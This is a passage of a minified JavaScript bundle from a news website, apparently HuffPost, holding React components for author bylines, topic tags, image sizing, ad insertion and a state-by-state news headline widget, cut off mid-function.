n=r(68102),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(41485),l=r(51227),u=r(38374);(0,c.defineMessages)({BY:{id:"BY",defaultMessage:"By"}});var p=function(e){var t=e.author,r=e.options,a=e.index,o=e.hasTitle,s=e.cetDataVars,p=e.isFirstAuthor,d=e.hasComma,f=t.authorData,h=f.fullName,m=f.slug,g=f.title,b=f.miniBio,v=f.links.permalink,y=f.socialAccounts,_=r.isMapi,w=r.editionInfo,E=r.isAmp,x=r.theme,A=r.positionInUnitCounts,k=r.cetUnit,S=r.hideSocial,C=r.isLiveblog,T=y.twitter,O=[],R=_?"hpauthorbio://?author_id=".concat(m,"&edition_id=").concat(w.id):v;T&&O.push({type:"x",url:"https://www.x.com/".concat(T),label:"Follow ".concat(h," on X")});var L=function(e,t,r,n){var a={"data-vars-item-type":"text","data-vars-position-in-subunit":t,"data-vars-subunit-name":r,"data-vars-subunit-type":n};return Object.assign(e,a)||{}}((0,l.setLinkCetDataVars)(s.unitName,R,h,"text",r.entryId),a,s.subUnitName,s.subUnitType),D="web_external_link"===L["data-vars-type"]?"js-entry-link cet-external-link":"js-entry-link cet-internal-link";E&&k&&A[k]&&Object.keys(A).length>0&&(L["data-vars-position-in-unit"]=A[k].count,A[k].count+=1);var N=o?g:"",q=d?",":"",I="opinion"===x||C;return i().createElement(i().Fragment,null,h&&i().createElement("div",{className:"entry__byline__author"},p&&i().createElement(i().Fragment,null,i().createElement(c.FormattedMessage,{id:"BY"})," "),i().createElement("a",(0,n.A)({className:D,href:R,"aria-label":"By ".concat(h)},L),i().createElement("span",{"aria-hidden":"true"},"".concat(h).concat(N).concat(q),!S&&i().createElement(u.default,{items:O,cetDataVars:L,startIndex:a+1,setCetAsLink:!0})),!I&&i().createElement("p",{className:"entry__byline__mini-bio"},b))))};p.defaultProps={index:0,isFirstAuthor:!1,cetDataVars:{unitName:"buzz_head",subUnitName:"author",subUnitType:"component"}},p.propTypes={author:s().shape({fullName:s().string,slug:s().string.isRequired,title:s().string}).isRequired,isFirstAuthor:s().bool,options:s().shape({device:s().string.isRequired,isMapi:s().bool,hideSocial:s().bool}).isRequired,index:s().number,cetDataVars:s().shape({})};const d=p},1508:(e,t,r)=>{"use strict";r.d(t,{A:()=>d});var n=r(68102),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(78943),l=r(92152),u=r(51227),p=function(e){var t=e.author,r=e.options,a=e.index,o=e.cetDataVars,s=t.authorData,l=s.fullName,p=s.slug,d=s.links.permalink,f=s.headshot,h=r.isMapi,m=r.editionInfo,g=r.isAmp,b=h?"hpauthorbio://?author_id=".concat(p,"&edition_id=").concat(m.id):d,v=function(e,t,r,n){var a={"data-vars-item-type":"text","data-vars-position-in-subunit":t,"data-vars-subunit-name":r,"data-vars-subunit-type":n};return Object.assign(e,a)||{}}((0,u.setLinkCetDataVars)(o.unitName,b,l,"image",r.entryId),a,o.subUnitName,o.subUnitType),y="web_external_link"===v["data-vars-type"]?"js-entry-link cet-external-link":"js-entry-link cet-internal-link";return i().createElement("a",(0,n.A)({className:"headshot__link ".concat(y),href:b,"aria-label":"By ".concat(l)},v),f&&i().createElement("figure",null,i().createElement(c.Ay,{className:"headshot__img",image:f,width:100,height:100,alt:l,isAmp:g,lazy:!0})))};p.defaultProps={index:0,cetDataVars:{unitName:"buzz_head",subUnitName:"author",subUnitType:"component"}},p.propTypes={author:s().shape({fullName:s().string,slug:s().string.isRequired,headshot:l.A}).isRequired,options:s().shape({device:s().string.isRequired,isMapi:s().bool}).isRequired,index:s().number,cetDataVars:s().shape({})};const d=p},34514:(e,t,r)=>{"use strict";r.d(t,{Y:()=>p});var n=r(68102),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(51227),l=r(41485);(0,l.defineMessages)({RELATED:{id:"RELATED TOPICS",defaultMessage:"RELATED TOPICS"}});var u=function(e){var t,r=e.tag,a=e.options,o=e.index,s=a.originalEdition&&a.editionInfo.id!==a.originalEdition?a.originalEdition:a.editionInfo.id,l=r.topic?r.topic.slug:r.slug,u=r.section&&!r.topic?"hpsection":"hpbignews",p=a.useH3ForTag;try{t=decodeURIComponent(r.name)}catch(e){t=r.name}var d="",f="",h="";t&&(d=function(e,t){var r={"data-vars-item-type":"text","data-vars-position-in-subunit":t,"data-vars-subunit-name":"tags","data-vars-subunit-type":"package"};return Object.assign(e,r)||{}}(f=(0,c.setLinkCetDataVars)(a.cetUnit,r.url,t,"text",a.entryId),o),h="web_external_link"===d["data-vars-type"]?"js-entry-link cet-external-link":"js-entry-link cet-internal-link"),a.isAmp&&Object.keys(a.positionInUnitCounts).length>0&&(f["data-vars-position-in-unit"]=a.positionInUnitCounts[a.cetUnit].count,a.positionInUnitCounts[a.cetUnit].count+=1);var m=i().createElement("a",(0,n.A)({className:"entry__tag ".concat(h),href:a.isMapi?"".concat(u,"://?name=").concat(l,"&edition=").concat(s,"&title=").concat(encodeURIComponent(r.name)):r.url},d),t);return p?i().createElement("h3",null,m):m};u.propTypes={tag:s().shape({slug:s().string,name:s().string}).isRequired,options:s().shape({device:s().string.isRequired,isMapi:s().bool}).isRequired};var p=function(e){var t=e.tags,r=e.options,n=r.displayAllTags?t:t.slice(0,5),a="";r.labelText&&(n=n.filter((function(e){return e.name!==r.labelText.toLowerCase()}))),r.topTags&&(a="top-tags"),r.recircVariant&&(a="recirc-tags"),r.sortedTags&&(n=n.sort((function(e,t){return e.slug>t.slug?1:-1})));var o=i().createElement(l.FormattedMessage,{id:"RELATED"});return i().createElement(i().Fragment,null,r.showTitle&&i().createElement("div",{className:"entry__tags-title"},o),r.topTags?i().createElement(i().Fragment,null,n.map((function(e,t){return i().createElement(u,{key:e.slug,tag:e,index:t,options:r})})).slice(0,3)):i().createElement("section",{className:"entry__tags js-cet-subunit ".concat(a)},n.map((function(e,t){return i().createElement(u,{key:e.slug,tag:e,index:t,options:r})}))))};p.propTypes={tags:s().arrayOf(u.propTypes.tag).isRequired,options:s().shape({device:s().string.isRequired,isMapi:s().bool,showTitle:s().bool,useH3ForTag:s().bool}).isRequired}},88576:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>g});var n=r(45841),a=r(82480),i=r(67346),o=r(61790),s=r.n(o),c=r(63696),l=r.n(c),u=r(39688),p=r.n(u),d=r(14102),f={Alabama:"AL",Alaska:"AK","American Samoa":"AS",Arizona:"AZ",Arkansas:"AR",California:"CA",Colorado:"CO",Connecticut:"CT",Delaware:"DE","District Of Columbia":"DC",Florida:"FL",Georgia:"GA",Guam:"GU",Hawaii:"HI",Idaho:"ID",Illinois:"IL",Indiana:"IN",Iowa:"IA",Kansas:"KS",Kentucky:"KY",Louisiana:"LA",Maine:"ME","Marshall Islands":"MH",Maryland:"MD",Massachusetts:"MA",Michigan:"MI",Minnesota:"MN",Mississippi:"MS",Missouri:"MO",Montana:"MT",Nebraska:"NE",Nevada:"NV","New Hampshire":"NH","New Jersey":"NJ","New Mexico":"NM","New York":"NY","North Carolina":"NC","North Dakota":"ND","Northern Mariana Islands":"NP",Ohio:"OH",Oklahoma:"OK",Oregon:"OR",Pennsylvania:"PA","Puerto Rico":"PR","Rhode Island":"RI","South Carolina":"SC","South Dakota":"SD",Tennessee:"TN",Texas:"TX","US Virgin Islands":"VI",Utah:"UT",Vermont:"VT",Virginia:"VA",Washington:"WA","West Virginia":"WV",Wisconsin:"WI",Wyoming:"WY"},h=r.n(d)()(f),m={NY:{lookup:"NY",abbr:"NY"},ME:{lookup:"northeast",abbr:"ME"},NH:{lookup:"northeast",abbr:"NH"},VT:{lookup:"northeast",abbr:"VT"},NJ:{lookup:"northeast",abbr:"NJ"},PA:{lookup:"PA",abbr:"PA"},DE:{lookup:"northeast",abbr:"DE"},MD:{lookup:"northeast",abbr:"MD"},VA:{lookup:"southeast",abbr:"VA"},OH:{lookup:"midwest",abbr:"OH"},IN:{lookup:"midwest",abbr:"IN"},IL:{lookup:"IL",abbr:"IL"},MI:{lookup:"midwest",abbr:"MI"},CT:{lookup:"northeast",abbr:"CT"},MA:{lookup:"northeast",abbr:"MA"},RI:{lookup:"northeast",abbr:"RI"},FL:{lookup:"FL",abbr:"FL"},WV:{lookup:"southeast",abbr:"WV"},KY:{lookup:"southeast",abbr:"KY"},TN:{lookup:"southeast",abbr:"TN"},NC:{lookup:"southeast",abbr:"NC"},SC:{lookup:"southeast",abbr:"SC"},GA:{lookup:"southeast",abbr:"GA"},AL:{lookup:"southeast",abbr:"AL"},MS:{lookup:"southeast",abbr:"MS"},AR:{lookup:"southeast",abbr:"AR"},DC:{lookup:"southeast",abbr:"DC"},CO:{lookup:"west",abbr:"CO"},KS:{lookup:"midwest",abbr:"KS"},MN:{lookup:"midwest",abbr:"MN"},NE:{lookup:"midwest",abbr:"NE"},NM:{lookup:"southwest",abbr:"NM"},ND:{lookup:"midwest",abbr:"ND"},SD:{lookup:"midwest",abbr:"SD"},TX:{lookup:"TX",abbr:"TX"},LA:{lookup:"southeast",abbr:"LA"},OK:{lookup:"southwest",abbr:"OK"},MO:{lookup:"midwest",abbr:"MO"},IA:{lookup:"midwest",abbr:"IA"},WI:{lookup:"midwest",abbr:"WI"},WY:{lookup:"west",abbr:"WY"},MT:{lookup:"west",abbr:"MT"},AZ:{lookup:"southwest",abbr:"AZ"},UT:{lookup:"west",abbr:"UT"},ID:{lookup:"west",abbr:"ID"},NV:{lookup:"west",abbr:"NV"},WA:{lookup:"WA",abbr:"WA"},OR:{lookup:"west",abbr:"OR"},HI:{lookup:"west",abbr:"HI"},AK:{lookup:"west",abbr:"AK"},CA:{lookup:"CA",abbr:"CA"}};const g=function(e){var t=e.metadata,r=void 0===t?{}:t,o=e.device,u=e.isRightRail,d=void 0!==u&&u,g=e.subunitName,b=void 0===g?"huffpal":g,v=(0,c.useState)(null),y=(0,i.A)(v,2),_=y[0],w=y[1],E=(0,c.useState)({}),x=(0,i.A)(E,2),A=x[0],k=x[1],S=(0,c.useState)("loading"),C=(0,i.A)(S,2),T=C[0],O=C[1],R=(0,c.useState)([]),L=(0,i.A)(R,2),D=L[0],N=L[1],q=(0,c.useState)(o),I=(0,i.A)(q,2),P=I[0],B=I[1],U=(0,c.useState)(!1),j=(0,i.A)(U,2),M=j[0],F=j[1],V=(0,c.useState)(!1),H=(0,i.A)(V,2),W=H[0],z=H[1],G=(0,c.useRef)(null),Z=r.algorithm,K=r.widget_size,Y=r.widget_eyebrow,J=K||3,Q=Z||"elections",$=Y||"HuffPal",X="desktop"===P&&d?"right":"main",ee="desktop"===P&&d?"sidebar":"feed",te="component_type=huffpal",re=function(e){var t;return(null===(t=document.cookie.match("(^|;)\\s*".concat(e,"\\s*=\\s*([^;]+)")))||void 0===t?void 0:t.pop())||""};(0,c.useEffect)((function(){var e,t;B(window.matchMedia("(max-width: 1024px)").matches?"mobile":"desktop");var r=re("bf-geo-country"),n=re("bf-geo-region");if("US"===r&&n)t=n;else if(null!==(e=window)&&void 0!==e&&null!==(e=e.permutive)&&void 0!==e&&null!==(e=e.context)&&void 0!==e&&e.province){var a,i=null===(a=window)||void 0===a||null===(a=a.permutive)||void 0===a||null===(a=a.context)||void 0===a?void 0:a.province;t=f[i]||"NY"}else t="NY";k(m[t]||m.NY)}),[]),(0,c.useEffect)((function(){X="desktop"===P&&d?"right":"main",ee="desktop"===P&&d?"sidebar":"feed"}),[P]),(0,c.useEffect)((function(){var e,t,r,a,i,o=function(){var e=(0,n.A)(s().mark((function e(){var t,r,n,a,i;return s().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,t=window.location.hostname,r=t.split(".")[0],n="/api/trendpal/trends/".concat(Q,"?state=").concat(A.lookup,"&page_size=").concat(J),"preview"===r&&(n="https://www.huffpost.com".concat(n)),e.next=7,fetch(n);case 7:return a=e.sent,e.next=10,a.json();case 10:i=e.sent,w(i.trends),0===i.trends.length?O("empty"):O("loaded"),e.next=19;break;case 15:e.prev=15,e.t0=e.catch(0),console.error("Error fetching data:",e.t0),O("empty");case 19:case"end":return e.stop()}}),e,null,[[0,15]])})));return function(){return e.apply(this,arguments)}}();M&&A.abbr&&(F(!1),window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,(t=(e={selected:A.abbr,tracking:window.HP.tracking}).selected,a=(r=e.tracking).context_page_type,i=r.context_page_id,{unit_name:X,unit_type:ee,item_type:"button",type:"web_content_action",action_type:"select",subunit_name:b,subunit_type:te,action_value:t,item_name:t,page_edition:"en-us",context_page_type:a,context_page_id:i,destination:"huffpost"}))),A.abbr&&o()}),[A]);var ne=function(){z(!W);var e=W?"see-less":"see-more",t=W?"close":"open";window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,function(e){var t=e.value,r=e.type,n=e.tracking,a=n.context_page_type,i=n.context_page_id;return{unit_name:X,unit_type:ee,item_type:"button",type:"web_content_action",action_type:r,subunit_name:b,subunit_type:te,action_value:t,item_name:t,page_edition:"en-us",context_page_type:a,context_page_id:i,destination:"huffpost"}}({value:e,type:t,tracking:window.HP.tracking}))};(0,c.useEffect)((function(){if(null!=A&&A.abbr){var e=requestAnimationFrame((function(){!function(e){if(_&&!D.includes(e)){var t=".".concat(G.current.parentElement.className.replace(/\s/g,".")," .").concat(e);window.doImpressions("huffPal",{},t),r=e,N((function(e){return[].concat((0,a.A)(e),[r])}))}var r}(A.abbr.toLowerCase())}));return function(){return cancelAnimationFrame(e)}}}),[_]);var ae=function(e){var t=h[e];return"s"===t[t.length-1]?"".concat(t,"'"):"".concat(t,"'s")},ie=A.abbr===A.lookup;return l().createElement("div",{ref:G,className:"huffpal__container js-cet-subunit ".concat(T).concat(_?"":" pending")},_&&l().createElement("div",{className:"huffpal ".concat(A.abbr.toLowerCase())},l().createElement("div",{className:"huffpal__top"},l().createElement("div",{className:"huffpal__top__left"},l().createElement("div",{className:"huffpal__eyebrow"},$&&l().createElement(p(),null),$)),l().createElement("div",null,l().createElement("select",{className:"huffpal__dropdown",value:A.abbr,onClick:function(){var e,t,r;window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,(t=(e=window.HP.tracking).context_page_type,r=e.context_page_id,{unit_name:X,unit_type:ee,item_type:"button",type:"web_content_action",action_type:"open",subunit_name:b,subunit_type:te,action_value:"menu",item_name:"state_menu",page_edition:"en-us",context_page_type:t,context_page_id:r,destination:"huffpost"}))},onChange:function(e){var t=e.target.value;F(!0),k(m[t])}},l().createElement("option",{value:"AL"},"Alabama"),l().createElement("option",{value:"AK"},"Alaska"),l().createElement("option",{value:"AZ"},"Arizona"),l().createElement("option",{value:"AR"},"Arkansas"),l().createElement("option",{value:"CA"},"California"),l().createElement("option",{value:"CO"},"Colorado"),l().createElement("option",{value:"CT"},"Connecticut"),l().createElement("option",{value:"DE"},"Delaware"),l().createElement("option",{value:"FL"},"Florida"),l().createElement("option",{value:"GA"},"Georgia"),l().createElement("option",{value:"HI"},"Hawaii"),l().createElement("option",{value:"ID"},"Idaho"),l().createElement("option",{value:"IL"},"Illinois"),l().createElement("option",{value:"IN"},"Indiana"),l().createElement("option",{value:"IA"},"Iowa"),l().createElement("option",{value:"KS"},"Kansas"),l().createElement("option",{value:"KY"},"Kentucky"),l().createElement("option",{value:"LA"},"Louisiana"),l().createElement("option",{value:"ME"},"Maine"),l().createElement("option",{value:"MD"},"Maryland"),l().createElement("option",{value:"MA"},"Massachusetts"),l().createElement("option",{value:"MI"},"Michigan"),l().createElement("option",{value:"MN"},"Minnesota"),l().createElement("option",{value:"MS"},"Mississippi"),l().createElement("option",{value:"MO"},"Missouri"),l().createElement("option",{value:"MT"},"Montana"),l().createElement("option",{value:"NE"},"Nebraska"),l().createElement("option",{value:"NV"},"Nevada"),l().createElement("option",{value:"NH"},"New Hampshire"),l().createElement("option",{value:"NJ"},"New Jersey"),l().createElement("option",{value:"NM"},"New Mexico"),l().createElement("option",{value:"NY"},"New York"),l().createElement("option",{value:"NC"},"North Carolina"),l().createElement("option",{value:"ND"},"North Dakota"),l().createElement("option",{value:"OH"},"Ohio"),l().createElement("option",{value:"OK"},"Oklahoma"),l().createElement("option",{value:"OR"},"Oregon"),l().createElement("option",{value:"PA"},"Pennsylvania"),l().createElement("option",{value:"RI"},"Rhode Island"),l().createElement("option",{value:"SC"},"South Carolina"),l().createElement("option",{value:"SD"},"South Dakota"),l().createElement("option",{value:"TN"},"Tennessee"),l().createElement("option",{value:"TX"},"Texas"),l().createElement("option",{value:"UT"},"Utah"),l().createElement("option",{value:"VT"},"Vermont"),l().createElement("option",{value:"VA"},"Virginia"),l().createElement("option",{value:"WA"},"Washington"),l().createElement("option",{value:"WV"},"West Virginia"),l().createElement("option",{value:"WI"},"Wisconsin"),l().createElement("option",{value:"WY"},"Wyoming"),l().createElement("option",{value:"DC"},"Washington D.C.")))),l().createElement("div",{className:"huffpal__title"},"".concat(ae(A.abbr)," ").concat(ie?"Local":"Regional"," News")),"empty"===T?l().createElement("div",{className:"huffpal__dek empty"},l().createElement("p",null,"The latest headlines from trusted sources around the internet."),l().createElement("br",null),l().createElement("p",null,"Nothing to see just yet! Try refreshing in a bit for ".concat(ae(A.abbr)," latest headlines or try selecting another state."))):l().createElement(l().Fragment,null,l().createElement("div",{className:"huffpal__dek"},"The latest headlines from trusted sources around the internet."),l().createElement("div",{className:"huffpal__trends"},_.map((function(e,t){var r=e.title,n=e.description,a=e.sources,i=a.map((function(e,t){return l().createElement("span",{key:t},l().createElement("a",{className:"js-cet-impression",target:"_blank",href:e.source_url,rel:"noreferrer","data-vars-item-name":e.source_name,"data-vars-item-type":"card","data-vars-unit-name":X,"data-vars-unit-type":ee,"data-vars-target-content-id":e.source_url,"data-vars-target-content-type":"url","data-vars-type":"web_external_link","data-vars-subunit-name":b,"data-vars-subunit-type":te,"data-vars-position-in-subunit":t},e.source_name),t<a.length-1?", ":"")}));return l().createElement(l().Fragment,null,0===i.length?null:l().createElement(l().Fragment,null,(t<3||W)&&l().createElement(l().Fragment,null,l().createElement("div",{className:"huffpal__trend",key:r},l().createElement("div",{className:"huffpal__trend__title"},r),l().createElement("p",{className:"huffpal__trend__desc"},n," ","(Source",i.length>1?"s":"",":"," ",i,")")),W&&t===_.length-1&&l().createElement("button",{className:"huffpal__see-more",onClick:ne},"SEE LESS")),3===t&&!W&&l().createElement("button",{className:"huffpal__see-more",onClick:ne},"SEE MORE")))})))),"loaded"===T&&l().createElement("div",{className:"huffpal__footer"},"Aggregated news from your state or region. Summarized with AI. Curated by our team.")))}},38585:(e,t,r)=>{"use strict";r.d(t,{A:()=>c});var n=r(63696),a=r.n(n),i=r(62688),o=r.n(i),s=function(e){var t=e.Component,r=e.componentProps,n=e.componentName,i=Math.floor(Math.random()*Math.floor(1e4));return a().createElement("div",{className:"js-react-hydrator","data-component-name":n,"data-component-id":i,"data-component-props":JSON.stringify(r)},a().createElement(t,r))};s.defaultProps={componentProps:{}},s.propTypes={Component:o().func.isRequired,componentProps:o().object,componentName:o().string.isRequired};const c=s},78943:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>O,Ev:()=>A,Pk:()=>x});var n=r(92099),a=r(48183),i=r(65810),o=r(74572),s=r(50171),c=r(68102),l=r(41705),u=r(67346),p=r(63696),d=r.n(p),f=r(62688),h=r.n(f),m=r(71633),g=r.n(m),b=r(92152);function v(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,y()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}function _(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function w(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?_(Object(r),!0).forEach((function(t){(0,l.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):_(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var E=d().createContext(!1),x=function(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],a="featured"===e,i="opinion"===e,o="voices"===e;return n.includes("ce-screenWidth--full")?"auto":r?500:a?1280:t||n.includes("ce-screenWidth--wide")?970:i?740:o?736:720},A=function(e,t,r){var n=e;return 0===t&&("opinion"===r?n=["736_510","quality_75"]:"voices"===r&&(n=["544_544","quality_75"])),n},k={crop:{predicate:function(e){return e.startsWith("crop")},calc:function(e,t){var r=t.split("_").reverse(),n=(0,u.A)(r,2),a=n[0],i=n[1];return{width:parseInt(i,10),height:parseInt(a,10)}}},resize:{predicate:function(e){return e.startsWith("resize")},calc:function(e,t){var r=t.split("_"),n=(0,u.A)(r,3),a=n[1],i=n[2];return{width:parseInt(a,10),height:parseInt(i,10)}}},scaleFit:{predicate:function(e){return e.toLowerCase().startsWith("scalefit")},calc:function(e,t){var r=t.split("_"),n=(0,u.A)(r,4),a=n[1],i=n[2],o=n[3],s=parseInt(a,10),c=parseInt(i,10),l=c||s;if("noupscale"===(c?o:i)&&s>e.width&&l>e.height)return e;var p=Math.min(s,l),d=p/(p===s?e.width:e.height);return{width:Math.floor(e.width*d),height:Math.floor(e.height*d)}}},numbersOnly:{predicate:function(e){return e.match(/^\d+_\d+$/)},calc:function(e,t){var r=t.split("_"),n=(0,u.A)(r,2),a=n[0],i=n[1];return{width:parseInt(a,10),height:parseInt(i,10)}}}},S=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if("string"==typeof e)return e;var n=e.url,a=function(e){var t=e.queryParams,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return w(w({},t),{},{ops:r.join(",")})}(e,t),i=Object.keys(a).reduce((function(e,t){var r=a[t];return r&&e.push("".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(r))),e}),[]);return r&&i.push("format=webp"),i=i.join("&"),"".concat(n).concat(i?"?".concat(i):"")},C=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if("string"==typeof e)return e;var n=S(e,t,r),a=t.map((function(e){if(e.toLowerCase().startsWith("scalefit")){var t=e.split("_");if(t.length>=2){var r=parseInt(t[1],10),n=t.length>=3?parseInt(t[2],10):r,a=t.length>=4?t[3]:void 0;if(!Number.isNaN(r)){var i=2*r,o=Number.isNaN(n)?i:2*n;return[t[0],i,o!==i?o:void 0,a].filter(Boolean).join("_")}}}return e})),i=S(e,a,r);return"".concat(n," 1x, ").concat(i," 2x")},T=function(e){function t(){return(0,n.A)(this,t),v(this,t,arguments)}return(0,s.A)(t,e),(0,a.A)(t,[{key:"render",value:function(){var e=this.props,t=e.image,r=e.className,n=e.layout,a=e.alt,i=e.noWrapper,o=e.isAmp,s=e.role,u=e.ampLayout,p=e.lazy,f=e.fetchpriority,h=e.index,m=e.style,b=void 0===m?{}:m,v=e.keepOriginalQuality,y=p?"lazy":void 0;if(!t)return d().createElement("img",{className:g()(["img",r]),src:"https://img.huffingtonpost.com/asset/default-entry.jpg?ops=500_281",alt:a,loading:y,fetchpriority:f,style:b});if("static"===t.type&&!o)return d().createElement("img",{className:g()(["img",r]),src:"string"==typeof t?t:S(t,[],!1),alt:a,loading:y,fetchpriority:f,style:b});var _=function(e){var t=e.ops,r=void 0===t?[]:t,n=(Array.isArray(r)?r:r.split(",")).filter((function(e){return e&&-1===e.indexOf("NaN")})),a=function(e){var t=e.width,r=e.height,n=e.operation,a=e.upscale,i=void 0!==a&&a,o=e.progressive,s=void 0!==o&&o,c=e.quality,l=e.ops,u=void 0===l?[]:l,p=e.keepOriginalQuality?100:c,d=[s&&"prog",p&&"quality_".concat(p)].filter((function(e){return e}));if(!t&&!r)return d;var f=(Array.isArray(u)?u:u.split(",")).filter((function(e){return e&&-1===e.indexOf("NaN")})).join(",");return[[n||-1===f.indexOf("crop_")?n:"resize",t,"scaleFit"===n&&t===r?void 0:r,i||"scaleFit"!==n?void 0:"noupscale"].filter((function(e){return e})).join("_").toLowerCase()].concat(d)}(e);return 0!==a.length?n.concat(a):n}(this.props),E=function(e){return(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).reduce((function(e,t){var r=Object.values(k).find((function(e){return e.predicate(t)}));return r?r.calc(e,t):e}),{width:e.width,height:e.height})}(t,_),x=E.width,A=E.height,T=!(!x||!A),O=x>A?"landscape":"portrait",R=o||!T||i;if(o&&!T&&"entry-wirepartner__logo"===r)return d().createElement("span",{className:"amp-wirepartner-text"},a.replace(" logo",""));var L=!v,D=S(t,_,!1),N=-1===D.indexOf(".gif")&&S(t,_,L),q=g()((0,l.A)((0,l.A)((0,l.A)((0,l.A)((0,l.A)((0,l.A)({},r,r&&R),"img",R),"img--responsive","responsive"===n&&R),"img--inline","inline"===n&&R),"img-sized__img",!R),O,T)),I={alt:a,width:T?x:void 0,height:T?A:void 0},P=w({class:q,layout:u,role:"button",tabindex:"0"},I),B=w({style:b,className:q,role:s||void 0,loading:y,fetchpriority:f},I),U=o?function(e,t,r,n,a){var i,o,s,l,u=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[],p={};o=(i=r).layout,s=i.width,l=i.height,"responsive"!==o||s||l||(r.class.includes("landscape")||e.includes("scalefit_960_noupscale")?(p.width=1.33,p.height=1):e.includes("scalefit_686_noupscale")?(p.width=1.5,p.height=1):(p.width=1,p.height=1),p.height=1);var f=n<=2?{"data-hero":!0}:{},h="string"==typeof a?void 0:C(a,u,!1),m="string"==typeof a?void 0:t&&C(a,u,!0);return t?d().createElement("amp-img",(0,c.A)({},r,p,f,{src:t,srcset:m||t}),d().createElement("amp-img",(0,c.A)({},r,p,{src:e,srcset:h,fallback:""})),d().createElement("span",{className:"sr-only"},"Open Image Modal")):d().createElement(d().Fragment,null,d().createElement("amp-img",(0,c.A)({},r,p,f,{src:e,srcset:h,fallback:""})),d().createElement("span",{className:"sr-only"},"Open Image Modal"))}(D,N,P,h,t,_):function(e,t,r,n,a){var i="string"==typeof a?e:C(a,n,!1),o="string"==typeof a?t:t&&C(a,n,!0);return d().createElement("picture",null,t&&d().createElement("source",{type:"image/webp",srcSet:o||t}),d().createElement("img",(0,c.A)({},r,{src:e,srcSet:i})))}(D,N,B,_,t);if(R)return U;var j="max-width"===n?{width:x}:void 0;return d().createElement("div",{className:g()(r,{"img-sized":!0,"img-sized--responsive":"responsive"===n,"img-sized--inline":"inline"===n})},d().createElement("div",{className:"img-sized__placeholder",style:j},d().createElement("div",{style:{paddingTop:"".concat(A/x*100,"%")}})),U)}}])}(p.PureComponent);T.contextType=E,T.propTypes={image:h().oneOfType([b.A,h().shape({url:h().oneOfType([h().string,h().shape({fileName:h().string.isRequired})]).isRequired}),h().string]).isRequired,index:h().number,layout:h().oneOf(["max-width","responsive","inline"]),alt:h().string,className:h().string,noWrapper:h().bool,keepOriginalQuality:h().bool,isAmp:h().bool,ampLayout:h().string,role:h().string,lazy:h().bool,fetchpriority:h().string,style:h().shape({width:h().number,height:h().number})},T.defaultProps={className:void 0,index:void 0,layout:"responsive",alt:"",keepOriginalQuality:!1,noWrapper:!1,isAmp:!1,role:void 0,ampLayout:"responsive",fetchpriority:"auto",lazy:!1,style:{}};const O=T},92152:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(62688),a=r.n(n);const i=a().shape({type:a().oneOf(["hector","static"]).isRequired,url:a().string.isRequired,queryParams:a().object.isRequired,width:a().number,height:a().number,credit:a().string,creditUrl:a().string})},7943:(e,t,r)=>{"use strict";r.d(t,{A:()=>l});var n=r(68102),a=r(29644),i=r(63696),o=r.n(i),s=r(95284),c=["isAd","html","dangerouslySetInnerHTML"];const l=function(e){var t=e.isAd,r=void 0!==t&&t,l=e.html,u=(e.dangerouslySetInnerHTML,(0,a.A)(e,c)),p=(0,i.useRef)(null),d=(0,i.useRef)(!0);return(0,i.useEffect)((function(){if(!l||!p.current)throw new Error("html prop cant't be null");if(d.current){d.current=!1;var e=document.createRange().createContextualFragment(l);p.current.innerHTML="",p.current.appendChild(e),r&&(0,s.A)("ad-injected",{ad:p.current})}}),[l,p,r]),o().createElement("div",(0,n.A)({},u,{ref:p}))}},70270:(e,t,r)=>{"use strict";r.d(t,{A:()=>c});var n=r(63696),a=r.n(n),i=r(62688),o=r.n(i),s=function(e){var t=e.href,r=e.children;return t?a().createElement("a",e):r};s.defaultProps={href:null},s.propTypes={href:o().string,children:o().node.isRequired};const c=s},74585:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>H});var n=r(82480),a=r(41705),i=r(45841),o=r(92099),s=r(48183),c=r(65810),l=r(74572),u=r(50171),p=r(40694),d=r(61790),f=r.n(d),h=r(63696),m=r.n(h),g=r(41485),b=r(62688),v=r.n(b),y=r(42062),_=r(80446),w=r(60704),E=r.n(w),x=r(98474),A=r.n(x),k=r(92543),S=r(43095),C=r(39487),T=r(24462),O=r(46093),R=r(31594);function L(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,D()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function D(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(D=function(){return!!e})()}var N=function(e){function t(e){var r;return(0,o.A)(this,t),(r=L(this,t,[e])).state={termsVisible:e.termsAlwaysVisible||!1},r.toggleTermsVisible=r.toggleTermsVisible.bind(r),r}return(0,u.A)(t,e),(0,s.A)(t,[{key:"toggleTermsVisible",value:function(){var 